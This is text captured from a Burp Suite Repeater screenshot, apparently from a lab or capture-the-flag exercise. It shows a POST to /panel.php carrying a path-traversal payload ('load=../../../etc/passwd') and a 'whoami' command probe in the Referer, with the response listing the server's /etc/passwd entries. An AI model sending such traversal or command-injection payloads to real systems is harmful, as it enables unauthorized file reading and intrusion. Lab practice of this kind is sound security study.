 Burp Suite Community Edition v2020.4 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × ...
Send Cancel < > Target: http://192.168.247.211 ?
Request
Raw Params Headers Hex
1 POST /panel.php HTTP/1.1
2 Host: 192.168.247.211
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.247.211/panel.php?1=whoami
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 42
10 Connection: close
11 Cookie: PHPSESSID=4e11c96pgobe7bcnnll3hde7k2
12 Upgrade-Insecure-Requests: 1
13
14 load=../../../etc/passwd&continue=continue
? 0 matches Pretty
Response
Raw Headers Hex Render
166
167 &nbsp<input type=submit name=continue value="continue">
</form>
<br>
<br>
root:x:0:0:root:/root:/bin/bash
168 daemon:x:1:1:daemon:/usr/sbin:/bin/sh
169 bin:x:2:2:bin:/bin:/bin/sh
170 sys:x:3:3:sys:/dev:/bin/sh
171 sync:x:4:65534:sync:/bin:/bin/sync
172 games:x:5:60:games:/usr/games:/bin/sh
173 man:x:6:12:man:/var/cache/man:/bin/sh
174 lp:x:7:7:lp:/var/spool/lpd:/bin/sh
175 mail:x:8:8:mail:/var/mail:/bin/sh
176 news:x:9:9:news:/var/spool/news:/bin/sh
177 uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
178 proxy:x:13:13:proxy:/bin:/bin/sh
179 www-data:x:33:33:www-data:/var/www:/bin/sh
180 backup:x:34:34:backup:/var/backups:/bin/sh
181 list:x:38:38:Mailing List Manager:/var/list:/bin/sh
182 irc:x:39:39:ircd:/var/run/ircd:/bin/sh
183 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/b
184 nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
185 libuuid:x:100:101::/var/lib/libuuid:/bin/sh
186 syslog:x:101:103::/home/syslog:/bin/false
187 mysql:x:102:105:MySQL Server,,,:/nonexistent:/bin/false
188 messagebus:x:103:106::/var/run/dbus:/bin/false
189 whoopsie:x:104:107::/nonexistent:/bin/false
190 landscape:x:105:110::/var/lib/landscape:/bin/false
191 sshd:x:106:65534::/var/run/sshd:/usr/sbin/nologin
192 ica:x:1000:1000:ica,,,:/home/ica:/bin/bash
193
? Search... 0 matches Pretty
Done 4,268 bytes | 6 millis